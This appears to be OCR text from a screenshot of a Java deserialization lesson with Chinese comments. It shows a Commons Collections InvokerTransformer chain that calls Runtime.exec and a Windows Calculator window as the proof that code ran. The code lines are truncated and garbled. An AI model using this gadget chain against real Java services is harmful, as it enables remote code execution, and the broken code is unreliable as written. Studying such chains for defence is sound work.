 public class test {
public static void main(String args[]) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", []
new InvokerTransformer( methodName: "invoke", new {nu
new InvokerTransformer( methodName: "exec", new
};
Transformer transformerChain = new ChainedTransformer(tran
//测试我们的恶意对象是否可以被序列化
ByteArrayOutputStream out = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(transformerChain);
//执行以下语句就可以调用起计算器
transformerChain.transform( o: null);
}
}
class UnsafeClass implements Serializable{
test > main()
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =